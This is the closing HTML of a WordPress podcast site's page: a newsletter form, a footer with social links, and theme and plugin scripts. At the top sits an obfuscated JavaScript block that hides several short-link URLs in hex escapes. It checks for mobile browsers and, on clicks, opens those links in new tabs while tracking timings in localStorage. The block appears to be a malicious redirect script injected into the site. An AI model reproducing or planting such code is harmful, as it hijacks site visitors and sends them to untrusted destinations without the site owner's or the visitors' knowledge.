<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769126570" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>
		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
